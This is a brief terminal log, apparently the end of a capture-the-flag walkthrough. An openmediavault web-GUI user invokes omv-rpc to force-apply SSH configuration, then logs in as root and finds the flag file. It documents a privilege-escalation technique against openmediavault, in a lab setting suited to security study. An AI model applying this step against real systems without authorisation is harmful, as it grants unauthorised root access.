 openmediavault-webgui@derailed:/etc$ /usr/sbin/omv-rpc -u admin "config" "applyChanges" "{ \
"modules\": [\"ssh\"],\"force\": true }"
null
openmediavault-webgui@derailed:/etc$ ssh root@derailed
The authenticity of host 'derailed (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:2tql0UXpaDMuS+ebElTA+mVdK8ncQuHczEi8u/uMV7s.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'derailed' (ECDSA) to the list of known hosts.
Linux derailed 5.19.0-0.deb11.2-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.19.11-1~bpo11+1 (2022-
10-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@derailed:~# ls
google  meta  root.txt